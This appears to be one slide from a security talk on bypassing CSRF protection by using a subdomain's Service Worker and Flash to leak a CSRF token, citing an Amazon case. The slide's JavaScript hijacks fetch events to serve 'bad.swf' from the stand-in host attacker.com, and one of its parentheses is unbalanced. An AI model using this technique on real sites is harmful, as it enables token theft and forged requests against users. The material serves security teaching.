  The attacker can utilize Service Worker for foo.example.com to
read CSRF-token through Flash
 Amazon CSRF - https://ahussam.me/Amazon-leaking-csrf-token-using-service-worker/
Bypass with subdomain (3/8)
var url = "https://attacker.com/bad.swf";
onfetch = (e) => {
e.respondWith(fetch(url);
}
